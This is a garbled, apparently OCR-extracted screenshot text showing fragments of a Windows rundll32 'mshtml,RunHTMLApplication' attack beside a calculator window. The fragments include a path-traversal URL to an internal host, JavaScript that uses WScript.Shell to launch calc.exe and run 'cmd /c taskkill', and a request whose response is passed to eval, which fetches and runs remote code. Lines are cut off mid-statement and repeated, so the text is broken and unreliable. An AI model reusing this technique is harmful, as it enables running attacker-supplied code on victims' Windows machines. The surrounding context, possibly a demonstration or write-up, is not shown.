 .68.58.4/test/x?\..\..\..\..\mshtml,RunHTMLApplicati
Calculatrice
Standard
M+
xt/javascript">
ell").run("calc.exe",0,true);
ext;eval(b);
ript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);
http://192.168.58.4:8080/\..\..\mshtml,RunHTMLApplication
Calculatrice
Standard
MC MR M+ M-
% CE C
uage="javascript" type="text/javascript">
ment.write();
w ActiveXObject("WScript.Shell").run("calc.exe",0,true);
{
h.Send();b=h.ResponseText;eval(b);
(e) {
new ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im